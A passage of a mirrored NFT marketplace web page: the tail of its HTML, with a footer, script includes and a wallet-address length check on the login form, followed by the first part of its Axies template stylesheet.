                                </div>
                                <center>
                                    <p class="sub-widget-logo">© Nodox Monster 2022. All rights reserved.</p>
                                </center>
                                <center><a href="mailto:help@nodox.monster">
                                        <p class="sub-widget-logo">help@nodox.monster</p>
                                    </a></center>
                            </div>
                        </div>

                    </div>
                </div>
            </footer><!-- /#footer -->
        </div>

        <!-- /#page -->
        <!-- Modal Popup Bid -->


    </div>
    <!-- /#wrapper -->

    <a id="scroll-top"></a>

    <!-- Javascript -->
    <script src="assets/js/jquery.min.js"></script>
    <script src="assets/js/main.js"></script>
    <script src="assets/js/jquery.easing.js"></script>
    <script src="assets/js/popper.min.js"></script>
    <script src="assets/js/bootstrap.min.js"></script>
    <script src="assets/js/wow.min.js"></script>
    <script src="assets/js/plugin.js"></script>
    <script src="assets/js/count-down.js"></script>
    <script src="assets/js/shortcodes.js"></script>
    <script src="assets/js/swiper-bundle.min.js"></script>
    <script src="assets/js/swiper.js"></script>

    <script src="assets/js/moralis.js"></script>
    <script src="assets/js/nft.js"></script>



    <script type="text/javascript">
        function validateFormLogin() {
            var min_length = 20;
            var max_length = 68;
            var error_message = "";

            var val_length = $("#username").val().length;
            if (val_length > 0) {
                if (val_length < min_length) {
                    error_message = "Wallet address is invalid! Enter correct wallet address or <b><a href='https://coinpayments.net' target='_blank'>Create New Wallet Address</a></b>. ";
                    $("#result").html(error_message);
                    return false;
                }
                if (val_length > max_length) {
                    error_message = "Wallet address is invalid! Enter correct wallet address or <b><a href='https://coinpayments.net' target='_blank'>Create New Wallet Address</a></b>. ";
                    $("#result").html(error_message);
                    return false;
                }
                success_message = "Please wait...";
                $("#result").text(success_message);
                return true;
            }
            else {
                error_message = "This field is required ";
                $("#result").text(error_message);
                return false;
            }
        }
    </script>
</body>


<!-- Mirrored from nodox.monster/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 18 Sep 2022 17:45:43 GMT -->

</html>
---- assets/css/style.css ----
/**
  * Name: Axies | NFT Marketplace HTML Template
  * Version: 1.0.6
  * Author: Themesflat
  * Author URI: http://www.themesflat.com
*/
@import "ntfs.css";
@import "shortcodes.css";
@import "responsive.css";
@import "animate.css";
@import "jquery.fancybox.min.css";
@import "font-awesome.css";
@import "swiper-bundle.min.css";
@import url('https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap');
@import "bootstrap.css";
/**
  	* Reset Browsers
    * General
	* Elements
  	* Forms
	* Typography
	* Extra classes
	* link style
	* Root
	* Header
	* Site Logo
    * Menu
    * Header Fixed
    * Pagination
    * Footer
    * Scroll Top
    * Widget
*/

/* Reset Browsers
-------------------------------------------------------------- */
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin        : 0;
    padding       : 0;
    border        : 0;
    outline       : 0;
    font-size     : 100%;
    font          : inherit;
    vertical-align: baseline;
    font-family   : inherit;
    font-size     : 100%;
    font-style    : inherit;
    font-weight   : inherit;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

html {
    font-size               : 62.5%;
    overflow-y              : scroll;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust    : 100%;
}

*,
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing   : border-box;
    box-sizing        : border-box;
}

body {
    background : var(--primary-color);
    line-height: 1;
    padding-right: 0 !important;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
    display: block
}

ol,
ul {
    list-style: none
}

table {
    border-collapse: collapse;
    border-spacing : 0;
}

caption,
th,
td {
    font-weight: normal;
    text-align : left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none;
}

blockquote,
q {
    quotes: none
}

a img {
    border: 0
}

img {
    max-width: 100%;
    height   : auto;
}

select {
    max-width: 100%
}

/* General
-------------------------------------------------------------- */

body,
button,
input,
select,
textarea {
    font-family            : 'Urbanist', sans-serif;
    color                  : var(--primary-color2);
    -webkit-font-smoothing : antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering         : optimizeLegibility;
    overflow-x             : hidden;
    overflow-y             : auto;
}

img {
    height                : auto;
    max-width             : 100%;
    vertical-align        : middle;
    -ms-interpolation-mode: bicubic
}

p {
    font-weight: 400;
    font-size  : 18px;
    line-height: 28px;
    color      : #7A798A;
}

strong,
b,
cite {
    font-weight: bold;
}

dfn,
cite,
em,
i,
blockquote {
    font-style: italic;
}

abbr,
acronym {
    border-bottom: 1px dotted #e0e0e0;
    cursor       : help;
}

mark,
ins {
    text-decoration: none;
}

sup,
sub {
    font-size     : 75%;
    height        : 0;
    line-height   : 0;
    position      : relative;
    vertical-align: baseline;
}

small {
    font-size: 75%;
}

big {
    font-size: 125%;
}

address {
    font-style: italic;
    margin    : 0 0 20px;
}

code,
kbd,
tt,
var,
samp,
pre {
    margin         : 20px 0;
    padding        : 4px 12px;
    background     : #f5f5f5;
    border         : 1px solid #e0e0e0;
    overflow-x     : auto;
    -webkit-hyphens: none;
    -moz-hyphens   : none;
    hyphens        : none;
    border-radius  : 0;
    height         : auto;
}


/* Elements
-------------------------------------------------------------- */

html {
    -webkit-box-sizing: border-box;
    -moz-box-sizing   : border-box;
    box-sizing        : border-box;
}

*,
*:before,
*:after {
    -webkit-box-sizing: inherit;
    -moz-box-sizing   : inherit;
    box-sizing        : inherit;
}

hr {
    margin-bottom: 20px;
    border       : dashed 1px #ccc;
}


/* List */

ul,
ol {
    padding: 0;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li>ul,
li>ol {
    margin-bottom: 0;
}

li {
    list-style: none;
}

ul li,
ol li {
    padding: 0.1em 0;
}

dl,
dd {
    margin: 0 0 20px;
}

dt {
    font-weight: bold;
}

del,
.disable {
    text-decoration: line-through;
    filter         : alpha(opacity=50);
    opacity        : 0.5;
}


/* Table */

table,
th,
td {
    border: 1px solid #343444;
}

table {
    border-collapse: separate;
    border-spacing : 0;
    border-width   : 1px 0 0 1px;
    margin         : 0 0 30px;
    table-layout   : fixed;
    width          : 100%;
}

caption,
th,
td {
    font-weight: normal;
    text-align : left;
}

th {
    border-width: 0 1px 1px 0;
    font-weight : bold;
}

td {
    border-width: 0 1px 1px 0;
}

th,
td {
    padding: 8px 12px;
}

/* Media */

embed,
object,
video {
    margin-bottom : 20px;
    max-width     : 100%;
    vertical-align: middle;
}

p>embed,
p>iframe,
p>object,
p>video {
    margin-bottom: 0;
}

/* Forms
-------------------------------------------------------------- */
/* Fixes */

button,
input {
    line-height: normal;
}

button,
input,
select,
textarea {
    font-size     : 100%;
    line-height   : inherit;
    margin        : 0;
    vertical-align: baseline;
}

input,
textarea,
select {
    font-size       : 14px;
    max-width       : 100%;
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
    /* Removing the inner shadow on iOS inputs */
}

textarea {
    overflow      : auto;
    /* Removes default vertical scrollbar in IE6/7/8/9 */
    vertical-align: top;
    /* Improves readability and alignment in all browsers */
}

input[type="checkbox"] {
    display: inline;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    line-height       : 1;
    cursor            : pointer;
    -webkit-appearance: button;
    border            : 0;
}

input[type="checkbox"],
input[type="radio"] {
    padding       : 0;
    width         : 18px;
    height        : 18px;
    margin-right  : 11px;
    cursor        : pointer;
    vertical-align: sub;
    /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
    -webkit-appearance: textfield;
    /* Addresses appearance set to searchfield in S5, Chrome */
}

input[type="search"]::-webkit-search-decoration {
    /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
    -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border : 0;
    padding: 0;
}


/* Remove chrome yellow autofill */

input:-webkit-autofill {
    -webkit-box-shadow: 0 0 0px 1000px #f7f7f7 inset
}


/* Reset search styling */

input[type="search"] {
    outline: 0
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    display: none
}


/* Contact Form 7 */

.wpcf7-form select,
.wpcf7-form textarea,
.wpcf7-form input {
    margin-bottom: 0;
}

select{
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -ms-appearance: none;
}

.select{
    position: relative;
    overflow: hidden;
}

.select::after {
    font-family: 'Font Awesome 5 Pro' ;
    content: '\f078';
    font-size: 14px;
    right: 10px;
    font-weight: 600;
    color: #1F1F2C;
    display: block;
    position: absolute;
    background: 0 0;
    top: 50%;
    pointer-events: none;
    -webkit-transition: .25s all ease;
    -o-transition: .25s all ease;
    transition: .25s all ease;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

select option{
    font-size: 15px;
    line-height: 24px;
    color: #1F1F2C;
}

textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
    border: 1px solid rgba(138,138,160,0.3);
    outline           : 0;
    -webkit-box-shadow: none;
    -moz-box-shadow   : none;
    box-shadow        : none;
    font-size  : 18px;
    line-height: 28px;
    border-radius: 4px;
    padding: 13px 15px;
    width: 100%;
    background: transparent;
    color: #8A8AA0;
}

/* Input focus */
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
    border: 1px solid #8A8AA0;
    outline           : 0;
    -webkit-box-shadow: none;
    -moz-box-shadow   : none;
    box-shadow        : none;
}

textarea::placeholder,
input[type="text"]::placeholder,
input[type="password"]::placeholder,
input[type="datetime"]::placeholder,
input[type="datetime-local"]::placeholder,
input[type="date"]::placeholder,
input[type="month"]::placeholder,
input[type="time"]::placeholder,
input[type="week"]::placeholder,
input[type="number"]::placeholder,
input[type="email"]::placeholder,
input[type="url"]::placeholder,
input[type="search"]::placeholder,
input[type="tel"]::placeholder,
input[type="color"]::placeholder {
    font-size  : 18px;
    font-weight: 400;
    line-height: 28px;
    color      : #8A8AA0;
}

/* Button */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    font-weight       : 700;
    font-size         : 15px;
    line-height       : 22px;
    background-color  : var(--primary-color3);
    color             : #fff;
    border-radius     : 30px;
    padding           : 15px 39px;
    border            : 1px solid var(--primary-color3);
    display           : inline-block;
    -webkit-appearance: none;
    -webkit-transition: all ease 0.3s;
    -moz-transition   : all ease 0.3s;
    transition        : all ease 0.3s;
}

/* Button hover + focus */
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
    outline: 0;
    border: 1px solid var(--primary-color3);
    color: var(--primary-color3);
    /* background: transparent; */
}


/* Placeholder color */
::-webkit-input-placeholder {
    color: #8A8AA0;
}

:-moz-placeholder {
    color: #8A8AA0;
}

::-moz-placeholder {
    color  : #8A8AA0;
    opacity: 1;
}

.error {
    font-size         : 16px;
    color             : var(--primary-color2);
    margin-bottom     : 10px;
    -webkit-transition: all ease 0.3s;
    -moz-transition   : all ease 0.3s;
    transition        : all ease 0.3s;
}


/* Since FF19 lowers the opacity of the placeholder by default */

:-ms-input-placeholder {
    color: #8A8AA0;
}

/* Typography
-------------------------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
    font-weight   : 700;
    text-rendering: optimizeLegibility;
}

h1 {
    font-size: 48px;
}

h2 {
    font-size: 36px;
}

h3 {
    font-size: 24px;
}

h4 {
    font-size: 20px;
}

h5 {
    font-size: 18px;
}

h6 {
    font-size: 15px;
}
.fs-16 {
    font-size: 16px;
}
/* h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: inherit
} */

/* Extra classes
-------------------------------------------------------------- */
.msg-success{
    background: linear-gradient(to right, #E250E5,#4B50E6,#E250E5);
    background-clip: text;
    -webkit-background-clip:text;
    font-weight: 700;
    background-size: 200% 200%;
    animation: rainbow 2s ease-in-out infinite;
    color: rgb(0 0 0 / 0);
    transition: color .2s ease-in-out;
    font-size  : 18px;
    font-weight: 400;
    line-height: 28px;
}
label.error { color: red; }
.swiper-button-next:after,
.swiper-button-prev:after{
    font-family: 'Font Awesome 5 Pro' ;
    font-size: 20px;
}

.swiper-button-next:after{
    content: "\f061" ;
}

.swiper-button-prev:after{
    content: "\f060" ;
}

.pst-re{
    position: relative;
}

.flex {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.wrap-inner{
    display: block;
    width: 100%;
}
.center,
.text-center {
    text-align: center;
}

.fs-30 {
    font-size: 30px !important;
}

.fs-32 {
    font-size: 32px !important;
}

.pd-0 {
    padding: 0 !important;
}
.mg-t-29 {
    margin-top: 29px;
}

.no-pd-left{
    padding-left: 0;
}

.mg-t-19 {
    margin-top: 19px;
}

.mg-t-7 {
    margin-top: 7px;
}

.mg-t25{
    margin-top: 25px !important;
}

.mg-t22{
    margin-top: 22px !important;
}

.mg-t17{
    margin-top: 17px;
}

.mg-bt-50 {
    margin-bottom: 50px;
}

.mg-bt-18 {
    margin-bottom: 18px;
}

.mg-bt-39 {
    margin-bottom: 39px;
}

.mg-bt-12 {
    margin-bottom: 12px;
}

.mg-bt-60 {
    margin-bottom: 60px;
}

.mg-bt-62 {
    margin-bottom: 62px;
}

.mg-bt-10 {
    margin-bottom: 10px;
}

.mg-r-12 {
    margin-right: 12px;
}

.mg-bottom-0 {
    margin-bottom: 0;
}

.mg-t16{
    margin-top: 16px;
}

.mg-bt-32{
    margin-bottom: 32px !important;
}

.mg-bt-12{
    margin-bottom: 12px;
}

.mg-bt-2{
    margin-bottom: 2px;
}

.mg-bt-21{
    margin-bottom: 21px;
}

.mg-l-39{
    margin-left: 39px;
}

.mg-bt-31{
    margin-bottom: 31px;
}

.mg-bt-43 {
    margin-bottom: 43px;
}

.mg-bt-23{
    margin-bottom: 23px;
}

.mg-bt-16{
    margin-bottom: 16px !important;
}

.mg-bt-20{
    margin-bottom: 20px;
}

.mg-bt-30{
    margin-bottom: 30px;
}

.mg-bt-13{
    margin-bottom: 13px;
}

.mg-t-24{
    margin-top: 24px;
}

.mg-t-16{
    margin-top: 16px;
}

.mg-t9{
    margin-top: 9px;
}

.mg-t-39{
    margin-top: 39px;
}

.mg-t-20{
    margin-top: 20px;
}
.mg-t-5{
    margin-top: 5px;
}

.mg-t-22{
    margin-top: 22px;
}

.mg-t-15{
    margin-top: 15px;
}

.mg-t-21{
    margin-top: 21px;
}

.mg-t-37{
    margin-top: 37px;
}

.mg-t-9{
    margin-top: -9px;
}

.mg-t-4{
    margin-top: -4px;
}

.mg-t-2{
    margin-top: -2px;
}

.mg-t2{
    margin-top: 2px;
}

.mg-t32{
    margin-top: 32px;
}

.mg-bt-24 {
    margin-bottom: 24px;
}

.mg-bt-22 {
    margin-bottom: 22px;
}

.mg-bt-17 {
    margin-bottom: 17px;
}

.mg-bt-40 {
    margin-bottom: 40px;
}

.mg-bt-41 {
    margin-bottom: 41px;
}

.mg-bt-44 {
    margin-bottom: 44px;
}

.pad-r-50 {
    padding-right: 50px;
}

.pad-t-23 {
    padding-top: 23px;
}

.pad-t-24 {
    padding-top: 24px;
}

.pad-t-17 {
    padding-top: 17px;
}

.pad-t-20 {
    padding-top: 20px;
}

.pad-t-4 {
    padding-top: 4px;
}

.pad-b-60 {
    padding-bottom: 60px !important;
}

.pad-b-54 {
    padding-bottom: 54px !important;
}

.pad-b-74 {
    padding-bottom: 74px !important;
}

.mg-t-40 {
    margin-top: 40px;
}
.m-t-15 {
    margin-top: -15px;
}
.mg-t-36 {
    margin-top: 36px;
}

.mg-bt-18 {
    margin-bottom: 18px;
}

.pad-l-7 {
    padding-left: 7px;
}

.pad-0-15 {
    padding: 0 15px;
}

.mg-r-3 {
    margin-right: 3px;
}

.mg-r-1 {
    margin-right: 1px;
}

.color-47A432 {
    background-color: #47A432 !important;
}

.color-9835FB {
    background-color: #9835FB !important;
}

.color-DF4949 {
    background-color: #DF4949 !important;
}

.no-box-shadown {
    -moz-box-shadow   : none !important;
    -webkit-box-shadow: none !important;
    box-shadow        : none !important;
}

.pad-b-60 {
    padding-bottom: 60px !important;
}

.pad-b-20 {
    padding-bottom: 20px !important;
}

.pad-400 {
    padding: 0 400px;
}

.pad-420{
    padding: 0 420px;
}

.mg-t-10 {
    margin-top: 10px;
}

.mg-l-8 {
    margin-left: 10px;
}

.mg-r-8 {
    margin-right: 10px;
}
.mg-t4 {
    margin-top: 4px !important;
}
.mg-t-11 {
    margin-top: 11px !important;
}

.mg-t-12 {
    margin-top: 12px !important;
}

.mg-t-6 {
    margin-top: 6px !important;
}

.mg-t-13 {
    margin-top: 13px !important;
}

.pd-t-20{
    padding-top: 20px;
}

.pd-15{
    padding: 0 15px;
}
.bg-style{
    background-color: var(--primary-color5) !important;
}

.bg-style2{
    background-color: #fff!important;
}

.is_dark .bg-style2{
    background-color: #1F1F2C !important;
}

.bg-style3{
    background-color: #f8f8f8!important;
}

.is_dark .bg-style3{
    background-color: #1F1F2C !important;
}
.mg-t-3 {
    margin-top: 3px;
}

.m-t-3 {
    margin-top: -3px !important;
}

.mg-t-42 {
    margin-top: 42px;
}

.mg-t-23 {
    margin-top: -23px !important;
}
.mg-bt-11 {
    margin-bottom: 11px;
}
.pb-10 {
    padding-bottom: 10px !important;
}

.pb-12 {
    padding-bottom: 12px !important;
}

.pd-40{
    padding: 40px;
}

.pb-15 {
    padding-bottom: 15px !important;
}

.pb-40 {
    padding-bottom: 40px !important;
}

.pb-17 {
    padding-bottom: 17px !important;
}
.pb-18 {
    padding-bottom: 18px !important;
}
.pb-22 {
    padding-bottom: 22px !important;
}

.pb-20 {
    padding-bottom: 20px !important;
}

.pb-39 {
    padding-bottom: 39px !important;
}

.pb-23 {
    padding-bottom: 23px !important;
}
.mt-29 {
    margin-top: 29px;
}
.mb-35 {
    margin-bottom: 35px;
}
.mb-15 {
    margin-bottom: 15px;
}

.pt-24 {
    padding-top: 24px;
}
.mb-25 {
    margin-bottom: 25px;
}
.mb-24 {
    margin-bottom: 24px;
}

.mg-bt-3 {
    margin-bottom: 3px;
}

.pl-17 {
    padding-left: 17px;
}
.pl-34 {
    padding-left: 34px;
}
.pl-51 {
    padding-left: 51px;
}
.pl-68 {
    padding-left: 68px;
}

.pl-20 {
    padding-left: 20px;
}

.mg-style2{
    margin-left: -3px;
    margin-right: -3px;
}

#wrapper{
    position: relative;
    overflow: hidden;
    max-width: 100%;
    height: 100%;
  }

  .color-popup{
      color: var(--primary-color2);
  }

/* link style
-------------------------------------------------------------- */
a {
    text-decoration   : none;
    color             : var(--primary-color2);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
    letter-spacing: 0.1px;
}

a:hover,
a:focus {
    color             : var(--primary-color3);
    text-decoration   : none;
    outline           : 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

.hover-ecfect,
.exp{
    background: linear-gradient(to right, #E250E5,#4B50E6,#E250E5);
    background-clip: text;
    -webkit-background-clip:text;
    font-weight: 700;

    background-size: 200% 200%;
    animation: rainbow 2s ease-in-out infinite;
    color: var(--primary-color2);
    transition: color .2s ease-in-out;
  }

  .hover-ecfect:hover,
  .exp:hover{
    color:rgba(0,0,0,0) !important;
    
  }
  @keyframes rainbow { 
    0%{background-position:left}
    50%{background-position:right}
    100%{background-position:left}
  }

.link-style-1 a {
    text-decoration   : none;
    color             : var(--primary-color4);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

.link-style-1 a:hover,
.link-style-1 a:focus {
    color             : var(--primary-color3);
    text-decoration   : none;
    outline           : 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

/* Root
-------------------------------------------------------------- */

:root {
    /* color */
    --primary-color : #fff;
    --primary-color2: #1F1F2C;
    --primary-color3: #f6d32e;
    --primary-color4: #7A798A;
    --primary-color5: #F8F8F8;
    --primary-color6: #14141F;
    --primary-color7: #F8F8F8;
    --bg-section : #fff;
    --bg-section2 : #f8f8f8;
    --primary-color8: #7A798A;
}

.is_dark {
    --primary-color: #343444;
    --primary-color2 : #fff;
    --primary-color4: #EBEBEB;
    --primary-color5: #030303;
    --primary-color6: #ffffff;
    --primary-color7: #343444;
    --bg-section: #14141F;
    --bg-section2 : #14141F;
    --primary-color8: #fff;
}

/* Header
-------------------------------------------------------------- */
.dark .logo_header{
    width: 135px !important;
    height: 56px !important;
}
header{
    padding-right: 0 !important;
}

.header_1 {
    position: absolute;
    z-index: 100;
    height: 80px;
    width: 100%;
    border-bottom: 1px solid rgba(235, 235, 235, 0.2);
    -webkit-transition: all 0.5s ease;
    -moz-transition   : all 0.5s ease;
    -ms-transition    : all 0.5s ease;
    -o-transition     : all 0.5s ease;
    transition        : all 0.5s ease;
}
.item .header_1 {
    position: fixed !important;
    top: 0 !important;
    opacity: 1 !important;
}
.header_1.header_2.style2{
    height: 104px;
    border: none;
}
.admin_active {
    display: none;
}

.connect-wal .admin_active {
    display: block;
}

.header_1 #main-nav {
    position: absolute;
    left:26%;
    top: 50%;
    z-index: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform    : translateY(-50%);
    -o-transform     : translateY(-50%);
    transform        : translateY(-50%);
}

.header_1-inner {
    position: relative;
    height  : 80px;
}
.header_1 .header_avatar {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    cursor: pointer;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    z-index: 9;
    align-items: center;
}

.header_1 .header_avatar .notification{
    position: relative;
    width: 40px;
    height: 40px;
    background-color: #34353A;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 10px;
    margin-right: 20px;
}    

.header_1 .header_avatar .notification span{
    position: absolute;
    top: -7px;
    right: -4px;
    z-index: 100;
    background-color: #DF4949;
    color: #fff;
    font-size: 11px;
    line-height: 15px;
    width: 15px;
    height: 15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
}

.header_1 .header_avatar .avatar {
    height: 40px;
    width: 40px;
    border-radius: 10px;
    -o-object-fit: cover;
    object-fit: cover;
}
.header_1 .header_avatar .price {
    padding: 0 10px 0 20px;
    font-size: 16px;
    color: #14141F;
}
.header_1 .header_avatar .avatar_popup {
    position: absolute;
    right: 0;
    padding: 35px 20px 26px 20px;
    top: 53px;
    overflow: hidden;
    border-radius: 10px;
    background: #14141F;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    -moz-box-shadow: 0px 3px 16px 0px #2F536D1F;
    -webkit-box-shadow: 0px 3px 16px 0px #2f536d1f;
    box-shadow: 0px 3px 16px 0px #2f536d1f;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(-1rem);
    transform: translateY(-1rem);
    font-size: 16px;
    width: 311px;
    /* display: none; */
}
.header_1 .header_avatar .avatar_popup h4 {
    color: #fff;
}
.header_1 .header_avatar .avatar_popup.visible {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.header_1 .header_avatar .avatar_popup p {
    font-size: 14px;
    line-height: 22px;
    color: #EBEBEB;
}

.header_1 .header_avatar .avatar_popup .info p.style {
    font-size: 18px;
    font-weight: bold;
    color: #5142FC;
    margin-top: 6px;
}

.header_1 .header_avatar .avatar_popup .divider {
    width: 100%;
    height: 1px;
    background-color: #3C3C56;
}

.header_1 .header_avatar .avatar_popup .links {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.header_1 .header_avatar .avatar_popup .links>a span {
    font-size: 15px;
    line-height: 22px;
    font-weight: 700;
    color: #fff;
    margin-left: 12px;
}
  
  .header_1 .header_avatar .avatar_popup .links a {
    color: #183b56;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 6px;
  }
  
  .header_1 .header_avatar .avatar_popup .links a i {
    margin-right: 5px;
    font-size: 20px;
  }
  
  .header_1 .header_avatar .avatar_popup .links a:hover {
    color: #566ffe;
  }
  
  .header_1 .header__notifications .js-notifications-icon {
    cursor: pointer;
  }
  .header_1 .header_avatar .avatar_popup .links a i {
    margin-right: 10px;
    font-size: 16px;
}
  .space-y-20 > :not([hidden]) ~ :not([hidden]) {
    --cb-space-y-reverse: 0;
    margin-top: calc(20px * calc(1 - var(--cb-space-y-reverse)));
    margin-bottom: calc(20px * var(--cb-space-y-reverse));
}
.mt-20 {
    margin-top: 20px;
}
.mt-10 {
    margin-top: 10px;
}
.ml-10 {
    margin-left: 10px;
}

.avatar_popup .copy-text span {
    color: #8A8AA0;
}
.avatar_popup .copy-text a{
    color: #fff;
}

/* avatar_popup 2 */
.header_1 .header_avatar .avatar_popup2 {
    position: absolute;
    right: 39%;
    padding: 35px 20px 12px 20px;
    top: 53px;
    overflow: hidden;
    border-radius: 10px;
    background: #14141F;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    -moz-box-shadow: 0px 3px 16px 0px #2F536D1F;
    -webkit-box-shadow: 0px 3px 16px 0px #2f536d1f;
    box-shadow: 0px 3px 16px 0px #2f536d1f;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(-1rem);
    transform: translateY(-1rem);
    font-size: 16px;
    width: 311px;
}

.header_1 .header_avatar .avatar_popup2 .show h4 {
    color: #fff;
}

.header_1 .header_avatar .avatar_popup2.visible {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.avatar_popup2 .show {
    display  : flex;
    display  : -webkit-box;
    display  : -ms-flexbox;
    display  : -webkit-flex;
    align-items: center;
    justify-content: space-between;
}

.avatar_popup2 .show a{
    font-size: 14px;
    line-height: 22px;
    color: #7A798A;
    font-weight: 700;
}
.avatar_popup2 .flat-tabs .menu-tab {
    display  : flex;
    display  : -webkit-box;
    display  : -ms-flexbox;
    display  : -webkit-flex;
    margin-bottom: 21px;
}
.avatar_popup2 .flat-tabs .menu-tab li {
    border-radius: 100px;
    background-color: transparent;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
    margin-right: 18px;
    padding: 6px 12px 4px 12px;
}
.avatar_popup2 .flat-tabs .menu-tab li.active,
.avatar_popup2 .flat-tabs .menu-tab li:hover {
    background-color: #343444;
} 

.avatar_popup2 .flat-tabs .menu-tab li span {
    font-size: 16px;
    line-height: 26px;
    font-weight: 700;
    color: #fff;
}
.avatar_popup2 .flat-tabs .content-tab .content-inner {
    margin-bottom: 19px;
}
.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box {
    margin-bottom: 16px;
}
.avatar_popup2 .flat-tabs .content-tab .content-inner .heading{
    font-size: 15px;
    line-height: 22px;
    font-weight: 700;
    margin-bottom: 17px;
    color: #fff;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .content {
    display  : flex;
    display  : -webkit-box;
    display  : -ms-flexbox;
    display  : -webkit-flex;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .content .avatar{
    border-radius: 8px;
    overflow: hidden;
    width: 32px;
    height: 32px;
    margin-right: 16px;
    min-width: 32px;
    min-height: 32px;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor span{
    font-size: 16px;
    line-height: 26px;
    font-weight: 400;
    color: #fff;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor p{
    font-size: 14px;
    line-height: 20px;
    color: #EBEBEB;
    margin-top: 6px;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor span.fw-7{
    font-weight: 700;
}
 

/* Site Logo
